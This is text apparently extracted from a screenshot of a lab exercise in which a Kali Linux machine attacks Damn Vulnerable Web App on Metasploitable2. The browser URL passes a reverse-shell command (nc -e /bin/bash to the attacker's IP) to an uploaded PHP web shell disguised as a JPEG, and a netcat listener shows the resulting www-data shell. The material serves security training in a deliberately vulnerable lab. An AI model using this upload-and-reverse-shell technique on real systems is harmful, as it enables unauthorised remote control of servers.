 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows 10
1 2 3 4
2
Damn Vulnerable Web Ap
gliyanage187787-ms2/dvwa/
gliyanage187787-ms2/dvwa/
gliyanage187787-ms2/dvwa/hackable/uploads/uno.php.jpeg?cmd= nc 10.0.0.99 7000 -e /bin/bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@gliyanage187787: ~/scripts
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~/scripts]
└─$ nc -lvnp 7000
listening on [any] 7000 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 37951
whoami && date
www-data
Fri Aug  4 12:44:47 EDT 2023
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Fri Aug  4 02:21:41 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$